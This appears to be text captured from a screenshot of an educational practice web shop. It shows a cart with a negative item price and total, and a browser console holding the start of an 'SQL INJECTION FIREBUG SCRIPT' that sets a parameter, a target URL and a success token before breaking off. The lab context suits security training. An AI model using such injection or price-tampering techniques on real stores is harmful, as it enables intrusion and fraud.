 Electronics
Welcome, Login or Register
HOME | MY ACCOUNT | HELP | VIEW CART
AUDIO & VIDEO EQUIPMENT
COMPUTERS & ACCESSORIES
SOFTWARE & VIDEO GAMES
CAR ELECTRONICS
HOME APPLICANCES
YOUR CART
1.
HP Z800 FL875UT Workstation PC - Intel Xeon E5506 2.13GHz, 3GB DDR3 ECC,
250GB, DVDRW, NVIDIA QUADRO FX380, XP Pro/Vista Business
Quantity: 1 (Remove)
Unit Price: $-1,000.00
Total Price: $-1,000.00
Unit Total: $-1,000.00
Tax: $-85.00
Shipping: $0.00
Order Total: $-1,085.00
Update Quantities
Checkout >>
My Account
Welcome!
Login or Register
Your Shopping Cart
1 Item(s)
Total: $-1,085.00
>> PROCEED TO CART
Local
View Cart
My Account
Help
Links
About Us
Customer Service
Privacy Policy
Terms and Conditions
Partners
© Generic Electronics 2009. This site is designed for educational purposes only. It is not an actual retail store and does not request financial information.
Console HTML CSS Script DOM Net
Clear Persist Profile All Errors Warnings Info Debug Info
/**
* SQL INJECTION FIREBUG SCRIPT
*/
// The name of the custom query param
var querytoken = "inputa";
// The URL that the vectors should be injected into
var url = "?action=listing&id=2&" + querytoken + "=
// The text to look for to identify a successful re
var successToken = "Generic Electronics - Bargain